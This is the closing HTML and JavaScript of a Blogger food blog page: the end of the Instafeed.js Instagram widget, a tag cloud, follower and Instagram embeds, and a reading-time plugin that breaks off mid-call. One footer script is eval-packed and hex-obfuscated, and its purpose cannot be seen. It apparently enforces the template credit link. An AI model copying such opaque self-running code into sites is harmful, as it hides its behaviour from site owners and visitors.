this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/quezon%20city'>quezon city</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/announcement'>announcement</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/japanese'>japanese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/cafe'>cafe</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/filipino'>filipino</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/american'>american</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/taguig'>taguig</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/makati%20city'>makati city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/article'>article</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/daily%20quickie'>daily quickie</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/event'>event</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/coffee'>coffee</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasay%20city'>pasay city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/promo'>promo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/eat-all-you-can'>eat-all-you-can</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/beverage'>beverage</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/international'>international</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/mandaluyong%20city'>mandaluyong city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/manila'>manila</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/sm%20mall%20of%20asia'>sm mall of asia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/cakes'>cakes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/hotel%20restaurant'>hotel restaurant</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/beauty'>beauty</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chinese'>chinese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/buffet'>buffet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chicken'>chicken</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20global%20city'>bonifacio global city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasta'>pasta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/japanese-western'>japanese-western</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/lutong%20bahay'>lutong bahay</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pastry'>pastry</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/comfort%20food'>comfort food</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pizza'>pizza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/sm%20north'>sm north</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/korean'>korean</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/trinoma'>trinoma</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/website'>website</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasig%20city'>pasig city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/milk%20tea'>milk tea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/product%20review'>product review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/noodles'>noodles</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/thai'>thai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/italian'>italian</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/healthy'>healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/ramen'>ramen</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/personal'>personal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20high%20street'>bonifacio high street</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/Singaporean'>Singaporean</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20high%20street%20central'>bonifacio high street central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/mega%20fashion%20hall'>mega fashion hall</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/salon'>salon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/tv%20guesting'>tv guesting</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pop%20talk'>pop talk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/michelin%20star%20restaurant'>michelin star restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/tea%20bag'>tea bag</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5066192679755950750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.thepurpledoll.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5066192679755950750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.thepurpledoll.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<center><!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/313281" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe><br />
<a href="http://instagram.com/thepurpledoll?ref=badge" class="ig-b- ig-b-v-24" rel="nofollow" target="_blank"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a></center>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/thepurpledoll/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/thepurpledoll/' target='_blank' title='Instagram'></a></li>
<li><a class='Twitter' href='https://www.twitter.com/sumirehana013' target='_blank' title='Twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'><p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Templates'>BeautyTemplates</a> | Customized By <a href='http://thepurpledoll.net/' rel='dofollow' target='_blank'>Sumi</a>
</p></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej neÅ¾ minÃºtu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"MÃ©nÄ› neÅ¾ minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
